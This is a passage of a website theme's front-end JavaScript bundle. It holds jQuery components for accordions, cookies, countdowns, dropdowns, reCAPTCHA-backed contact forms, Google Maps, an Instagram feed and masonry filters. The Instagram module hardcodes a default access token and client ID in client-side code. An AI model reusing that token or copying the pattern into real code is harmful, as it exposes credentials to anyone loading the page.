          c.length &&
            (c.removeClass("active"),
            c.trigger("panelClosed.accordions.mr").get(0).dispatchEvent(d)),
            r.addClass("active"),
            r.trigger("panelOpened.accordions.mr").get(0).dispatchEvent(s);
        } else
          r.is(".active") ||
            r.trigger("panelOpened.accordions.mr").get(0).dispatchEvent(s),
            r.addClass("active");
      }),
      (t.accordions.activatePanelById = function (a, o) {
        var i;
        "" !== a &&
          "#" !== a &&
          null === a.match(/#\/.*/) &&
          (i = e(".accordion > li > .accordion__title#" + a.replace("#", "")))
            .length &&
          (e("html, body")
            .stop(!0)
            .animate({ scrollTop: i.offset().top - 50 }, 1200),
          t.accordions.activatePanel(i, o));
      }),
      t.components.documentReady.push(t.accordions.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.alerts = t.alerts || {}),
      (t.alerts.documentReady = function (t) {
        t(".alert__close").on("click touchstart", function () {
          jQuery(this).closest(".alert").addClass("alert--dismissed");
        });
      }),
      t.components.documentReady.push(t.alerts.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.backgrounds = t.backgrounds || {}),
      (t.backgrounds.documentReady = function (t) {
        t(".background-image-holder").each(function () {
          var e = t(this).children("img").attr("src");
          t(this)
            .css("background", 'url("' + e + '")')
            .css("background-position", "initial")
            .css("opacity", "1");
        });
      }),
      t.components.documentReady.push(t.backgrounds.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.bars = t.bars || {}),
      (t.bars.documentReady = function (t) {
        t(
          '.nav-container .bar[data-scroll-class*="fixed"]:not(.bar--absolute)'
        ).each(function () {
          var e = t(this),
            a = e.outerHeight(!0);
          e.closest(".nav-container").css("min-height", a);
        });
      }),
      t.components.documentReady.push(t.bars.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.cookies = {
        getItem: function (t) {
          return (
            (t &&
              decodeURIComponent(
                o.cookie.replace(
                  new RegExp(
                    "(?:(?:^|.*;)\\s*" +
                      encodeURIComponent(t).replace(/[\-\.\+\*]/g, "\\$&") +
                      "\\s*\\=\\s*([^;]*).*$)|^.*$"
                  ),
                  "$1"
                )
              )) ||
            null
          );
        },
        setItem: function (t, e, a, i, n, r) {
          if (!t || /^(?:expires|max\-age|path|domain|secure)$/i.test(t))
            return !1;
          var s = "";
          if (a)
            switch (a.constructor) {
              case Number:
                s =
                  a === 1 / 0
                    ? "; expires=Fri, 31 Dec 9999 23:59:59 GMT"
                    : "; max-age=" + a;
                break;
              case String:
                s = "; expires=" + a;
                break;
              case Date:
                s = "; expires=" + a.toUTCString();
            }
          return (
            (o.cookie =
              encodeURIComponent(t) +
              "=" +
              encodeURIComponent(e) +
              s +
              (n ? "; domain=" + n : "") +
              (i ? "; path=" + i : "") +
              (r ? "; secure" : "")),
            !0
          );
        },
        removeItem: function (t, e, a) {
          return (
            !!this.hasItem(t) &&
            ((o.cookie =
              encodeURIComponent(t) +
              "=; expires=Thu, 01 Jan 1970 00:00:00 GMT" +
              (a ? "; domain=" + a : "") +
              (e ? "; path=" + e : "")),
            !0)
          );
        },
        hasItem: function (t) {
          return (
            !!t &&
            new RegExp(
              "(?:^|;\\s*)" +
                encodeURIComponent(t).replace(/[\-\.\+\*]/g, "\\$&") +
                "\\s*\\="
            ).test(o.cookie)
          );
        },
        keys: function () {
          for (
            var t = o.cookie
                .replace(
                  /((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g,
                  ""
                )
                .split(/\s*(?:\=[^;]*)?;\s*/),
              e = t.length,
              a = 0;
            a < e;
            a++
          )
            t[a] = decodeURIComponent(t[a]);
          return t;
        },
      }),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.countdown = t.countdown || {}),
      (t.countdown.options = t.countdown.options || {}),
      (t.countdown.documentReady = function (e) {
        e(".countdown[data-date]").each(function () {
          var a,
            o = e(this),
            i = o.attr("data-date"),
            n =
              void 0 !== o.attr("data-days-text")
                ? "%D " + o.attr("data-days-text") + " %H:%M:%S"
                : "%D days %H:%M:%S",
            r =
              ((n =
                void 0 !== t.countdown.options.format
                  ? t.countdown.options.format
                  : n),
              void 0 !== o.attr("data-date-format")
                ? o.attr("data-date-format")
                : n);
          void 0 !== o.attr("data-date-fallback") &&
            (a = o.attr("data-date-fallback") || "Timer Done"),
            o.countdown(i, function (t) {
              t.elapsed ? o.text(a) : o.text(t.strftime(r));
            });
        });
      }),
      t.components.documentReadyDeferred.push(t.countdown.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    t.datepicker = t.datepicker || {};
    var i = t.datepicker.options || {};
    return (
      (t.datepicker.documentReady = function (t) {
        t(".datepicker").length && t(".datepicker").pickadate(i);
      }),
      t.components.documentReadyDeferred.push(t.datepicker.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.dropdowns = t.dropdowns || {}),
      (t.dropdowns.done = !1),
      (t.dropdowns.documentReady = function (e) {
        var i = !1;
        e('html[dir="rtl"]').length && (i = !0),
          t.dropdowns.done ||
            (jQuery(o).on(
              "click",
              "body:not(.dropdowns--hover) .dropdown, body.dropdowns--hover .dropdown.dropdown--click",
              function (t) {
                var a = jQuery(this);
                jQuery(t.target).is(".dropdown--active > .dropdown__trigger")
                  ? (a
                      .siblings()
                      .removeClass("dropdown--active")
                      .find(".dropdown")
                      .removeClass("dropdown--active"),
                    a.toggleClass("dropdown--active"))
                  : (e(".dropdown--active").removeClass("dropdown--active"),
                    a.addClass("dropdown--active"));
              }
            ),
            jQuery(o).on(
              "click touchstart",
              "body:not(.dropdowns--hover)",
              function (t) {
                jQuery(t.target).is(
                  '[class*="dropdown"], [class*="dropdown"] *'
                ) || e(".dropdown--active").removeClass("dropdown--active");
              }
            ),
            jQuery("body.dropdowns--hover .dropdown").on("click", function (t) {
              t.stopPropagation(), jQuery(this).toggleClass("dropdown--active");
            }),
            jQuery("body").append(
              '<div class="container containerMeasure" style="opacity:0;pointer-events:none;"></div>'
            ),
            !1 === i
              ? (t.dropdowns.repositionDropdowns(e),
                jQuery(a).on("resize", function () {
                  t.dropdowns.repositionDropdowns(e);
                }))
              : (t.dropdowns.repositionDropdownsRtl(e),
                jQuery(a).on("resize", function () {
                  t.dropdowns.repositionDropdownsRtl(e);
                })),
            (t.dropdowns.done = !0));
      }),
      (t.dropdowns.repositionDropdowns = function (t) {
        t(".dropdown__container").each(function () {
          var t, e, a, o;
          jQuery(this).css("left", ""),
            (e = (t = jQuery(this)).offset().left),
            (a = jQuery(".containerMeasure").offset().left),
            (o = t.closest(".dropdown").offset().left),
            t.css("left", -e + a),
            t.find('.dropdown__content:not([class*="lg-12"])').length &&
              t.find(".dropdown__content").css("left", o - a);
        }),
          t(".dropdown__content").each(function () {
            var t, e, o, i, n;
            (o = (t = jQuery(this)).offset().left + (e = t.outerWidth(!0))),
              (i = jQuery(a).outerWidth(!0)),
              (n = jQuery(".containerMeasure").outerWidth() - e),
              o > i && t.css("left", n);
          });
      }),
      (t.dropdowns.repositionDropdownsRtl = function (t) {
        var e = jQuery(a).width();
        t(".dropdown__container").each(function () {
          var t, a, o, i;
          jQuery(this).css("left", ""),
            (t = jQuery(this)),
            (a = e - (t.offset().left + t.outerWidth(!0))),
            (o = jQuery(".containerMeasure").offset().left),
            (i =
              e -
              (t.closest(".dropdown").offset().left +
                t.closest(".dropdown").outerWidth(!0))),
            t.css("right", -a + o),
            t.find('.dropdown__content:not([class*="lg-12"])').length &&
              t.find(".dropdown__content").css("right", i - o);
        }),
          t(".dropdown__content").each(function () {
            var t, o, i, n, r;
            (t = jQuery(this)),
              (i =
                e -
                (t.offset().left + t.outerWidth(!0)) +
                (o = t.outerWidth(!0))),
              (n = jQuery(a).outerWidth(!0)),
              (r = jQuery(".containerMeasure").outerWidth() - o),
              i > n && t.css("right", r);
          });
      }),
      t.components.documentReady.push(t.dropdowns.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.forms = t.forms || {}),
      (t.forms.captcha = {}),
      (t.forms.captcha.widgets = []),
      (t.forms.captcha.done = !1),
      (t.forms.documentReady = function (e) {
        (t.forms.captcha.widgets = []),
          e(
            '.input-checkbox input[type="checkbox"], .input-radio input[type="radio"]'
          ).each(function (t) {
            var a = e(this),
              o = a.siblings("label"),
              i = "input-assigned-" + t;
            void 0 === a.attr("id") || "" === a.attr("id")
              ? (a.attr("id", i), o.attr("for", i))
              : ((i = a.attr("id")), o.attr("for", i));
          }),
          e(".input-number__controls > span")
            .off("click.mr")
            .on("click.mr", function () {
              var t = jQuery(this),
                e = t.closest(".input-number"),
                a = e.find('input[type="number"]'),
                o = a.attr("max"),
                i = a.attr("min"),
                n = 1,
                r = parseInt(a.val(), 10);
              e.is("[data-step]") && (n = parseInt(e.attr("data-step"), 10)),
                t.hasClass("input-number__increase")
                  ? r + n <= o && a.val(r + n)
                  : r - n >= i && a.val(r - n);
            }),
          e(".input-file .btn")
            .off("click.mr")
            .on("click.mr", function () {
              return e(this).siblings("input").trigger("click"), !1;
            }),
          e(
            'form.form-email, form[action*="list-manage.com"], form[action*="createsend.com"]'
          )
            .attr("novalidate", !0)
            .off("submit")
            .on("submit", t.forms.submit),
          e(o).on(
            "change, input, paste, keyup",
            ".attempted-submit .field-error",
            function () {
              e(this).removeClass("field-error");
            }
          ),
          e(
            'form[data-recaptcha-sitekey]:not([data-recaptcha-sitekey=""])'
          ).each(function () {
            var e,
              a,
              o,
              i,
              n,
              r = jQuery(this),
              s = r.find("div.recaptcha");
            (i = void 0 !== (i = r.attr("data-recaptcha-theme")) ? i : ""),
              (n = void 0 !== (n = r.attr("data-recaptcha-size")) ? n : ""),
              (t.forms.captcha.sitekey = r.attr("data-recaptcha-sitekey")),
              s.length ||
                ((e = r.find("button[type=submit]").closest('[class*="col-"]')),
                (s = jQuery("<div>").addClass("recaptcha")),
                jQuery("<div>").addClass("col-12").append(s).insertBefore(e)),
              (a = { element: s.get(0), parentForm: r, theme: i, size: n }),
              t.forms.captcha.widgets.push(a),
              !1 === t.forms.captcha.done
                ? jQuery('script[src*="recaptcha/api.js"]').length ||
                  ("https://www.google.com/recaptcha/api.js?onload=mrFormsCaptchaInit&render=explicit",
                  (o = jQuery("<script async defer>")).attr(
                    "src",
                    "https://www.google.com/recaptcha/api.js?onload=mrFormsCaptchaInit&render=explicit"
                  ),
                  jQuery("body").append(o),
                  (t.forms.captcha.done = !0))
                : "undefined" != typeof grecaptcha &&
                  t.forms.captcha.renderWidgets();
          });
      }),
      (t.forms.submit = function (o) {
        o.preventDefault ? o.preventDefault() : (o.returnValue = !1);
        var i,
          n,
          r,
          s,
          d,
          c = e("body"),
          l = e(o.target).closest("form"),
          u = void 0 !== l.attr("action") ? l.attr("action") : "",
          m = l.find('button[type="submit"], input[type="submit"]'),
          p = l.attr("original-error"),
          f = !!l.find("div.recaptcha").length;
        if (
          (c.find(".form-error, .form-success").remove(),
          m.attr("data-text", m.text()),
          (s = l.attr("data-error")
            ? l.attr("data-error")
            : "Please fill all fields correctly"),
          (d = l.attr("data-success")
            ? l.attr("data-success")
            : "Thanks, we'll be in touch shortly"),
          c.append(
            '<div class="form-error" style="display: none;">' + s + "</div>"
          ),
          c.append(
            '<div class="form-success" style="display: none;">' + d + "</div>"
          ),
          (n = c.find(".form-error")),
          (r = c.find(".form-success")),
          l.addClass("attempted-submit"),
          -1 !== u.indexOf("createsend.com") ||
            -1 !== u.indexOf("list-manage.com"))
        )
          if (
            (console.log("Mail list form signup detected."),
            void 0 !== p && !1 !== p && n.html(p),
            1 !== t.forms.validateFields(l))
          ) {
            l.removeClass("attempted-submit"),
              n.fadeOut(200),
              m.addClass("btn--loading");
            try {
              e.ajax({
                url: l.attr("action"),
                crossDomain: !0,
                data: l.serialize(),
                method: "GET",
                cache: !1,
                dataType: "json",
                contentType: "application/json; charset=utf-8",
                success: function (e) {
                  "success" !== e.result && 200 !== e.Status
                    ? (n.attr("original-error", n.text()),
                      n.html(e.msg).stop(!0).fadeIn(1e3),
                      r.stop(!0).fadeOut(1e3),
                      m.removeClass("btn--loading"))
                    : (m.removeClass("btn--loading"),
                      void 0 !== (i = l.attr("data-success-redirect")) &&
                      !1 !== i &&
                      "" !== i
                        ? (a.location = i)
                        : (t.forms.resetForm(l),
                          t.forms.showFormSuccess(r, n, 1e3, 5e3, 500)));
                },
              });
            } catch (e) {
              n.attr("original-error", n.text()),
                n.html(e.message),
                t.forms.showFormError(r, n, 1e3, 5e3, 500),
                m.removeClass("btn--loading");
            }
          } else t.forms.showFormError(r, n, 1e3, 5e3, 500);
        else
          void 0 !== p && !1 !== p && n.text(p),
            1 === t.forms.validateFields(l)
              ? t.forms.showFormError(r, n, 1e3, 5e3, 500)
              : (l.removeClass("attempted-submit"),
                n.fadeOut(200),
                m.addClass("btn--loading"),
                jQuery.ajax({
                  type: "POST",
                  url: "" !== u ? u : "mail/mail.php",
                  data:
                    l.serialize() + "&url=" + a.location.href + "&captcha=" + f,
                  success: function (o) {
                    m.removeClass("btn--loading"),
                      e.isNumeric(o)
                        ? parseInt(o, 10) > 0 &&
                          (void 0 !== (i = l.attr("data-success-redirect")) &&
                            !1 !== i &&
                            "" !== i &&
                            (a.location = i),
                          t.forms.resetForm(l),
                          t.forms.showFormSuccess(r, n, 1e3, 5e3, 500),
                          t.forms.captcha.resetWidgets())
                        : (n.attr("original-error", n.text()),
                          n.text(o).stop(!0).fadeIn(1e3),
                          r.stop(!0).fadeOut(1e3));
                  },
                  error: function (t, e, a) {
                    n.attr("original-error", n.text()),
                      n.text(a).stop(!0).fadeIn(1e3),
                      r.stop(!0).fadeOut(1e3),
                      m.removeClass("btn--loading");
                  },
                }));
        return !1;
      }),
      (t.forms.validateFields = function (t) {
        var a,
          o = e(o),
          i = !1;
        if (
          ((t = e(t))
            .find('.validate-required[type="checkbox"]')
            .each(function () {
              var t = e(this);
              e('[name="' + e(this).attr("name") + '"]:checked').length ||
                ((i = 1),
                e(this).attr("data-name") || "check",
                t.parent().addClass("field-error"));
            }),
          t
            .find(".validate-required, .required, [required]")
            .not('input[type="checkbox"]')
            .each(function () {
              "" === e(this).val()
                ? (e(this).addClass("field-error"), (i = 1))
                : e(this).removeClass("field-error");
            }),
          t
            .find('.validate-email, .email, [name*="cm-"][type="email"]')
            .each(function () {
              /(.+)@(.+){2,}\.(.+){2,}/.test(e(this).val())
                ? e(this).removeClass("field-error")
                : (e(this).addClass("field-error"), (i = 1));
            }),
          t.find(".validate-number-dash").each(function () {
            /^[0-9][0-9-]+[0-9]$/.test(e(this).val())
              ? e(this).removeClass("field-error")
              : (e(this).addClass("field-error"), (i = 1));
          }),
          t.find("div.recaptcha").length &&
            void 0 !== t.attr("data-recaptcha-sitekey") &&
            ((a = e(t.find("div.recaptcha"))),
            "" !== grecaptcha.getResponse(t.data("recaptchaWidgetID"))
              ? a.removeClass("field-error")
              : (a.addClass("field-error"), (i = 1))),
          t.find(".field-error").length)
        ) {
          var n = e(t).find(".field-error:first");
          n.length &&
            e("html, body")
              .stop(!0)
              .animate({ scrollTop: n.offset().top - 100 }, 1200, function () {
                n.focus();
              });
        } else o.find(".form-error").fadeOut(1e3);
        return i;
      }),
      (t.forms.showFormSuccess = function (t, e, a, o, i) {
        t.stop(!0).fadeIn(a),
          e.stop(!0).fadeOut(a),
          setTimeout(function () {
            t.stop(!0).fadeOut(i);
          }, o);
      }),
      (t.forms.showFormError = function (t, e, a, o, i) {
        e.stop(!0).fadeIn(a),
          t.stop(!0).fadeOut(a),
          setTimeout(function () {
            e.stop(!0).fadeOut(i);
          }, o);
      }),
      (t.forms.resetForm = function (t) {
        (t = e(t)).get(0).reset(),
          t.find(".input-radio, .input-checkbox").removeClass("checked"),
          t
            .find("[data-default-value]")
            .filter(
              '[type="text"],[type="number"],[type="email"],[type="url"],[type="search"],[type="tel"]'
            )
            .each(function () {
              var t = jQuery(this);
              t.val(t.attr("data-default-value"));
            });
      }),
      (a.mrFormsCaptchaInit = function () {
        t.forms.captcha.renderWidgets();
      }),
      (t.forms.captcha.renderWidgets = function () {
        t.forms.captcha.widgets.forEach(function (e) {
          "" === e.element.innerHTML.replace(/[\s\xA0]+/g, "") &&
            ((e.id = grecaptcha.render(e.element, {
              sitekey: t.forms.captcha.sitekey,
              theme: e.theme,
              size: e.size,
              callback: t.forms.captcha.setHuman,
            })),
            e.parentForm.data("recaptchaWidgetID", e.id));
        });
      }),
      (t.forms.captcha.resetWidgets = function () {
        t.forms.captcha.widgets.forEach(function (t) {
          grecaptcha.reset(t.id);
        });
      }),
      (t.forms.captcha.setHuman = function () {
        jQuery("div.recaptcha.field-error").removeClass("field-error");
      }),
      t.components.documentReadyDeferred.push(t.forms.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.granim = t.granim || {}),
      (t.granim.documentReady = function (e) {
        e("[data-gradient-bg]").each(function (a, o) {
          var i,
            n,
            r,
            s,
            d = e(this),
            c = "granim-" + a,
            l = d.attr("data-gradient-bg"),
            u = [],
            m = [],
            p = {};
          if (
            (d.prepend('<canvas id="' + c + '"></canvas>'),
            !0 ===
              /^(#[0-9|a-f|A-F]{6}){1}([ ]*,[ ]*#[0-9|a-f|A-F]{6})*$/.test(l))
          ) {
            for (
              (i = (l = (l = l.replace(" ", "")).split(",")).length) % 2 != 0 &&
                l.push(l[i - 1]),
                n = 0;
              n < i / 2;
              n++
            )
              (m = []).push(l.shift()), m.push(l.shift()), u.push(m);
            p.states = { "default-state": { gradients: u } };
          }
          (r = {
            element: "#" + c,
            name: "basic-gradient",
            direction: "left-right",
            opacity: [1, 1],
            isPausedWhenNotInView: !0,
            states: { "default-state": { gradients: u } },
          }),
            (s = jQuery.extend({}, r, t.granim.options, p)),
            e(this).data("gradientOptions", s);
          e(this), new Granim(s);
        });
      }),
      t.components.documentReadyDeferred.push(t.granim.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.instagram = t.instagram || {}),
      (t.instagram.documentReady = function (e) {
        var a,
          o,
          i = {};
        if (e(".instafeed").length) {
          var n,
            r,
            s = "4079540202.b9b1d8a.1d13c245c68d4a17bfbff87919aaeb14",
            d = "b9b1d8ae049d4153b24a6332f0088686";
          e(".instafeed[data-access-token][data-client-id]").length &&
            ("" !==
              (n = e(".instafeed[data-access-token][data-client-id]")
                .first()
                .attr("data-access-token")) && (s = n),
            "" !==
              (r = e(".instafeed[data-access-token][data-client-id]")
                .first()
                .attr("data-client-id")) && (d = r)),
            (jQuery.fn.spectragram.accessData = {
              accessToken: s,
              clientID: d,
            });
        }
        e(".instafeed").each(function () {
          var n = e(this);
          n.attr("data-user-name");
          (a = { query: "mediumrarethemes", max: 12 }),
            (i.max = n.attr("data-amount")),
            (i.query = n.attr("data-user-name")),
            (o = jQuery.extend({}, a, t.instagram.options, i)),
            n.append("<ul></ul>"),
            n.children("ul").spectragram("getUserFeed", o);
        });
      }),
      t.components.documentReadyDeferred.push(t.instagram.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.maps = t.maps || {}),
      (t.maps.options = t.maps.options || {}),
      (t.maps.documentReady = function (e) {
        e(".map-holder")
          .on("click", function () {
            e(this).addClass("interact");
          })
          .removeClass("interact");
        var a = e(".map-container[data-maps-api-key]");
        a.length &&
          (a.addClass("gmaps-active"), t.maps.initAPI(e), t.maps.init());
      }),
      (t.maps.initAPI = function (t) {
        if (
          o.querySelector("[data-maps-api-key]") &&
          !o.querySelector(".gMapsAPI") &&
          t("[data-maps-api-key]").length
        ) {
          var e = o.createElement("script"),
            a = t("[data-maps-api-key]:first").attr("data-maps-api-key");
          "" !== (a = void 0 !== a ? a : "") &&
            ((e.type = "text/javascript"),
            (e.src =
              "https://maps.googleapis.com/maps/api/js?key=" +
              a +
              "&callback=mr.maps.init"),
            (e.className = "gMapsAPI"),
            o.body.appendChild(e));
        }
      }),
      (t.maps.init = function () {
        void 0 !== a.google &&
          void 0 !== a.google.maps &&
          ((t.maps.instances = []),
          jQuery(".gmaps-active").each(function () {
            var e,
              a,
              i,
              n,
              r,
              s,
              d = this,
              c = jQuery(this),
              l = jQuery(o).width() > 766,
              u =
                (c.attr("data-zoom-controls"),
                void 0 !== c.attr("data-zoom-controls") &&
                  c.attr("data-zoom-controls")),
              m = void 0 !== c.attr("data-latlong") && c.attr("data-latlong"),
              p = !!m && 1 * m.substr(0, m.indexOf(",")),
              f = !!m && 1 * m.substr(m.indexOf(",") + 1),
              h = new google.maps.Geocoder(),
              v =
                void 0 !== c.attr("data-address")
                  ? c.attr("data-address").split(";")
                  : [""],
              y = {},
              g = {};
            (s = o.createEvent("Event")).initEvent(
              "mapCreated.maps.mr",
              !0,
              !0
            ),
              (i = {
                disableDefaultUI: !0,
                draggable: l,
                scrollwheel: !1,
                styles: [
                  {
                    featureType: "landscape",
                    stylers: [
                      { saturation: -100 },
                      { lightness: 65 },
                      { visibility: "on" },
                    ],
                  },
                  {
                    featureType: "poi",
                    stylers: [
                      { saturation: -100 },
                      { lightness: 51 },
                      { visibility: "simplified" },
                    ],
                  },
                  {
                    featureType: "road.highway",
                    stylers: [
                      { saturation: -100 },
                      { visibility: "simplified" },
                    ],
                  },
                  {
                    featureType: "road.arterial",
                    stylers: [
                      { saturation: -100 },
                      { lightness: 30 },
                      { visibility: "on" },
                    ],
                  },
                  {
                    featureType: "road.local",
                    stylers: [
                      { saturation: -100 },
                      { lightness: 40 },
                      { visibility: "on" },
                    ],
                  },
                  {
                    featureType: "transit",
                    stylers: [
                      { saturation: -100 },
                      { visibility: "simplified" },
                    ],
                  },
                  {
                    featureType: "administrative.province",
                    stylers: [{ visibility: "off" }],
                  },
                  {
                    featureType: "water",
                    elementType: "labels",
                    stylers: [
                      { visibility: "on" },
                      { lightness: -25 },
                      { saturation: -100 },
                    ],
                  },
                  {
                    featureType: "water",
                    elementType: "geometry",
                    stylers: [
                      { hue: "#ffff00" },
                      { lightness: -25 },
                      { saturation: -97 },
                    ],
                  },
                ],
                zoom: 17,
                zoomControl: !1,
              }),
              (y.styles =
                void 0 !== c.attr("data-map-style")
                  ? JSON.parse(c.attr("data-map-style"))
                  : void 0),
              (y.zoom = c.attr("data-map-zoom")
                ? parseInt(c.attr("data-map-zoom"), 10)
                : void 0),
              (y.zoomControlOptions =
                !1 !== u
                  ? { position: google.maps.ControlPosition[u] }
                  : void 0),
              (a = {
                icon: {
                  url:
                    ("undefined" != typeof mr_variant ? "../" : "") +
                    "img/mapmarker.png",
                  scaledSize: new google.maps.Size(50, 50),
                },
                title: "We Are Here",
                optimised: !1,
              }),
              (g.icon =
                void 0 !== c.attr("data-marker-image")
                  ? {
                      url: c.attr("data-marker-image"),
                      scaledSize: new google.maps.Size(50, 50),
                    }
                  : void 0),
              (g.title = c.attr("data-marker-title")),
              (n = jQuery.extend({}, i, t.maps.options.map, y)),
              (r = jQuery.extend({}, a, t.maps.options.marker, g)),
              void 0 !== v && "" !== v[0]
                ? h.geocode(
                    { address: v[0].replace("[nomarker]", "") },
                    function (a, o) {
                      o === google.maps.GeocoderStatus.OK
                        ? ((e = new google.maps.Map(d, n)),
                          t.maps.instances.push(e),
                          jQuery(d)
                            .trigger("mapCreated.maps.mr")
                            .get(0)
                            .dispatchEvent(s),
                          e.setCenter(a[0].geometry.location),
                          v.forEach(function (t) {
                            if (
                              /(\-?\d+(\.\d+)?),\s*(\-?\d+(\.\d+)?)/.test(t)
                            ) {
                              var a = t.split(",");
                              new google.maps.Marker(
                                jQuery.extend({}, r, {
                                  position: { lat: 1 * a[0], lng: 1 * a[1] },
                                  map: e,
                                })
                              );
                            } else
                              t.indexOf("[nomarker]") < 0 &&
                                new google.maps.Geocoder().geocode(
                                  { address: t.replace("[nomarker]", "") },
                                  function (t, a) {
                                    a === google.maps.GeocoderStatus.OK
                                      ? new google.maps.Marker(
                                          jQuery.extend({}, r, {
                                            map: e,
                                            position: t[0].geometry.location,
                                          })
                                        )
                                      : console.log("Map marker error: " + a);
                                  }
                                );
                          }))
                        : console.log(
                            "There was a problem geocoding the address."
                          );
                    }
                  )
                : void 0 !== p &&
                  "" !== p &&
                  !1 !== p &&
                  void 0 !== f &&
                  "" !== f &&
                  !1 !== f &&
                  ((n.center = { lat: p, lng: f }),
                  (e = new google.maps.Map(d, n)),
                  new google.maps.Marker(
                    jQuery.extend({}, r, {
                      position: { lat: p, lng: f },
                      map: e,
                    })
                  ),
                  t.maps.instances.push(e),
                  jQuery(d)
                    .trigger("mapCreated.maps.mr")
                    .get(0)
                    .dispatchEvent(s));
          }));
      }),
      t.components.documentReady.push(t.maps.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.masonry = t.masonry || {}),
      (t.masonry.documentReady = function (e) {
        t.masonry.updateFilters(),
          e(o).on(
            "click touchstart",
            ".masonry__filters li:not(.js-no-action)",
            function () {
              var t = e(this),
                a = t.closest(".masonry").find(".masonry__container"),
                o = "*";
              "*" !== t.attr("data-masonry-filter") &&
                (o = ".filter-" + t.attr("data-masonry-filter")),
                t.siblings("li").removeClass("active"),
                t.addClass("active"),
                a.removeClass("masonry--animate"),
                a.on("layoutComplete", function () {
                  e(this).addClass("masonry--active"),
                    "undefined" != typeof mr_parallax &&
                      setTimeout(function () {
                        mr_parallax.profileParallaxElements();
                      }, 100);
                }),
                a.isotope({ filter: o });
            }
          );
      }),
      (t.masonry.windowLoad = function () {
        e(".masonry").each(function () {
          var a,
            o = e(this).find(".masonry__container"),
            i = e(this),
            n = "*",
            r = {};
          (a = {
            itemSelector: ".masonry__item",
            filter: "*",
            masonry: { columnWidth: ".masonry__item" },
          }),
            i.is("[data-default-filter]") &&
              ((n =
                ".filter-" + (n = i.attr("data-default-filter").toLowerCase())),
              i.find("li[data-masonry-filter]").removeClass("active"),
              i
                .find(
                  'li[data-masonry-filter="' +
                    i.attr("data-default-filter").toLowerCase() +
                    '"]'
                )
                .addClass("active")),
            (r.filter = "*" !== n ? n : void 0),
            o.on("layoutComplete", function () {
              o.addClass("masonry--active"),
                "undefined" != typeof mr_parallax &&
                  setTimeout(function () {
                    mr_parallax.profileParallaxElements();
                  }, 100);
            }),
            o.isotope(jQuery.extend({}, a, t.masonry.options, r));
        });
      }),
      (t.masonry.updateFilters = function (a) {
        e((a = void 0 !== a ? a : ".masonry")).each(function () {
          var a,
            o = e(this),
            i = o.find(".masonry__container"),
            n = o.find(".masonry__filters"),
            r =
              void 0 !== n.attr("data-filter-all-text")
                ? n.attr("data-filter-all-text")
                : "All";
          o.is(".masonry") &&
            i.find(".masonry__item[data-masonry-filter]").length &&
            ((a = n.find("> ul")).length ||
              (a = n.append("<ul></ul>").find("> ul")),
            i.find(".masonry__item[data-masonry-filter]").each(function () {
              var o = e(this),
                i = o.attr("data-masonry-filter"),
                n = [];
              void 0 !== i && "" !== i && (n = i.split(",")),
                e(n).each(function (e, i) {
                  var n = t.util.slugify(i);
                  o.addClass("filter-" + n),
                    a.find('[data-masonry-filter="' + n + '"]').length ||
                      a.append(
                        '<li data-masonry-filter="' + n + '">' + i + "</li>"
                      );
                });
            }),
            a.find("[data-masonry-filter]").each(function () {
              var t = e(this),
                a = t.text();
              "*" !== e(this).attr("data-masonry-filter") &&
                (o.find('.masonry__item[data-masonry-filter*="' + a + '"]')
                  .length ||
                  t.remove());
            }),
            t.util.sortChildrenByText(e(this).find(".masonry__filters ul")),
            a.find('[data-masonry-filter="*"]').length ||
              a.prepend(
                '<li class="active" data-masonry-filter="*">' + r + "</li>"
              ));
        });
      }),
      (t.masonry.updateLayout = function (t) {
        e((t = void 0 !== t ? t : ".masonry")).each(function () {
          var t = e(this),
            a = t.find(".masonry__item:not([style])"),
            o = t.find(".masonry__container");
          t.is(".masonry") &&
            (a.length && o.isotope("appended", a).isotope("layout"),
            o.isotope("layout"));
        });
      }),
      t.components.documentReady.push(t.masonry.documentReady),
      t.components.windowLoad.push(t.masonry.windowLoad),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.modals = t.modals || {}),
      (t.modals.documentReady = function (e) {
        var i = e("div.main-container");
        if (
          (i.length
            ? (jQuery('<div class="all-page-modals"></div>').insertAfter(i),
              (t.modals.allModalsContainer = e("div.all-page-modals")))
            : (jQuery("body").append('<div class="all-page-modals"></div>'),
              (t.modals.allModalsContainer = jQuery(
                "body div.all-page-modals"
              ))),
          e(".modal-container").each(function () {
            var o = e(this),
              i = (e(a), o.find(".modal-content"));
            if (
              (o.find(".modal-close").length ||
                o
                  .find(".modal-content")
                  .append('<div class="modal-close modal-close-cross"></div>'),
              void 0 !== i.attr("data-width"))
            ) {
              var n =
                1 *
                i
                  .attr("data-width")
                  .substr(0, i.attr("data-width").indexOf("%"));
              i.css("width", n + "%");
            }
            if (void 0 !== i.attr("data-height")) {
              var r =
                1 *
                i
                  .attr("data-height")
                  .substr(0, i.attr("data-height").indexOf("%"));
              i.css("height", r + "%");
            }
            t.util.idleSrc(o, "iframe");
          }),
          e(".modal-instance").each(function (a) {
            var o = e(this),
              i = o.find(".modal-container"),
              n = (o.find(".modal-content"), o.find(".modal-trigger"));
